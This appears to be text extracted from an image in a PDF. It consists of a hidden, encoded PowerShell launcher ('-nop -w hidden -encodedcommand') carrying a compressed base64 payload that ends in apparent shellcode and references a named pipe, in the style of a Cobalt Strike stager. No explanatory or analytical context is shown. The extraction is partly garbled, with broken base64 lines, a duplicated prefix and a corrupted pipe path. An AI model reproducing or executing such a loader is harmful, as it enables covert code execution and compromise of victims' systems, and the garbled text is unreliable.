 powershell.exe -nop -w hidden -encodedcommand
JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUA
YQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTA
HQAcgBpAG4AZwAoACIASAA0AHMASQBBAEEAQQBBAEEAQQBBAEEAQQBMADEAVwBlADIALw
BhAFMAQgBEAC8ARwB6ADcARgBxAG8AcABrAFcAKwBVAFoAdQBKAFIARQBpAHQAVABGAFEAS
QBCAGcAdwBpAE0AQgBVAG8AcgBRAFkAaQA5AG0AdwA5AHAATAA3AEgAVQBJADEALwBhADc
AMwAvAGgAQgBTAGkANQBKAEwAMQBXAGwAcwAyAFIAcABkADIAZABtAGQAKwBZADMAegB5
AEcAVgAyAGEASAAwAG0AQwBrAE4AWQBWAEcAVQBIAFYASABQAFoAOABKAEYAeAArAG4AM
$s=New-Object
IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAAAAAAL1We2/aSBD/
Gz7FqopkW+UZuJREitTFQIBgwiMBUorQYi9mw9pL7HUI1/a73/hBSi5JL1Wls2Rp
d2dmd+Y3zyGV2aH0mCkNYVGUHVHPZ8JFx+n0UU20JDpHn5X0MnBNGR6Hi7l
N5XzjCXNOLMujvo++pVM94hEHqUcPxJs7wgo4zaBoEzJSK/ColkqlU9FR4PpkSec
ukeyBzh0qV8Ly4SF1ijebmnAIc2dnZ3rgedSV8T53QSX2feosOKO+qqHvaLyiHs1eL
e6oKdE3dDTPXXCxIDxh2+nEXIFB2LVCWkeYJLQgN9xwJlXl61dFm2aLs1z9PiDcV
5XhzpfUyVmcKxr6oYUPXu82VFUMZnrCF0uZGzO3dJy7ibTvRsobse6KlgbbPCoDz
/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8NAcfi8FJXi1IQi0I8AdCLQ
HiFwHRKAdBQi0gYi1ggAdPjPEmLNIsB1jH/McCswc8NAcc44HX0A334O30kdeJYi1gkAdN
miwxLi1gcAdOLBIsB0IlEJCRbW2FZWlH/4FhfWosS64ZdMcBqQGgAEAAAaP//BwBqAGhYp
FPl/9VQ6agAAABaMclRUWgAsAQAaACwBABqAWoGagNSaEVw39T/1VCLFCRqAFJoKG9
94v/VhcB0bmoAagBqAInmg8YEieKDwgiLfCQMagBWagRSV2itnl+7/9WLVCQQagBWaAA
gAABSV2itnl+7/9WFwHQUi0wkBIsEJAHIiQQki1QkEAHC69eLfCQMV2jA+t38/9VXaMaWh
1L/1YsEJItMJAg5wXQHaPC1olb/1f9kJBDoU////1xcLlxwaXBlXHN0YXR1c184MDkxAAAAA
AE=
₩₩.₩pipe₩status_8091